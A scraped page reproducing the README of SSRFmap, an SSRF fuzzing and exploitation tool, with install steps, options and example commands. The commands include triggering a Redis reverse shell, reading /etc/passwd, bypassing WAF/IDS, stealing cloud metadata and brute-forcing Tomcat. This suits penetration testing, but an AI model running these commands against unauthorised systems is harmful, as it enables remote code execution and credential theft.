SSRF are often used to leverage actions on other services, this framework aims to find and exploit these services easily. SSRFmap takes a Burp request file as input and a parameter to fuzz.
Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
SSRFmap – Automatic SSRF Fuzzer And Exploitation Tool Guide / RTFM
Basic install from the Github repository.
git clone https://github.com/swisskyrepo/SSRFmap
cd SSRFmap/
pip3 install -r requirements.txt
python3 ssrfmap.py
usage: ssrfmap.py [-h] [-r REQFILE] [-p PARAM] [-m MODULES] [-l HANDLER]
[--lhost LHOST] [--lport LPORT] [--uagent USERAGENT]
[--ssl [SSL]] [--level [LEVEL]]
optional arguments:
-h, --help show this help message and exit
-r REQFILE SSRF Request file
-p PARAM SSRF Parameter to target
-m MODULES SSRF Modules to enable
-l HANDLER Start an handler for a reverse shell
--lhost LHOST LHOST reverse shell
--lport LPORT LPORT reverse shell
--uagent USERAGENT User Agent to use
--ssl [SSL] Use HTTPS without verification
--level [LEVEL] Level of test to perform (1-5, default: 1)
The default way to use this script is the following.
# Launch a portscan on localhost and read default files
python ssrfmap.py -r data/request.txt -p url -m readfiles,portscan
# Launch a portscan against an HTTPS endpoint using a custom user-agent
python ssrfmap.py -r data/request.txt -p url -m portscan --ssl --uagent "SSRFmapAgent"
# Triggering a reverse shell on a Redis
python ssrfmap.py -r data/request.txt -p url -m redis --lhost=127.0.0.1 --lport=4242 -l 4242
# -l create a listener for reverse shell on the specified port
# --lhost and --lport work like in Metasploit, these values are used to create a reverse shell payload
# --level : ability to tweak payloads in order to bypass some IDS/WAF. e.g: 127.0.0.1 -> [::] -> 0000: -> ...
A quick way to test the framework can be done with data/example.py SSRF service.
FLASK_APP=data/example.py flask run &
python ssrfmap.py -r data/request.txt -p url -m readfiles
Modules
The following modules are already implemented and can be used with the -m argument.
| Name | Description |
|---|---|
fastcgi |
FastCGI RCE |
redis |
Redis RCE |
github |
Github Enterprise RCE < 2.8.7 |
zabbix |
Zabbix RCE |
mysql |
MySQL Command execution |
docker |
Docker Infoleaks via API |
smtp |
SMTP send mail |
portscan |
Scan ports for the host |
networkscan |
HTTP Ping sweep over the network |
readfiles |
Read files such as /etc/passwd
|
alibaba |
Read files from the provider (e.g: meta-data, user-data) |
aws |
Read files from the provider (e.g: meta-data, user-data) |
gce |
Read files from the provider (e.g: meta-data, user-data) |
digitalocean |
Read files from the provider (e.g: meta-data, user-data) |
socksproxy |
SOCKS4 Proxy |
smbhash |
Force an SMB authentication via a UNC Path |
tomcat |
Bruteforce attack against Tomcat Manager |







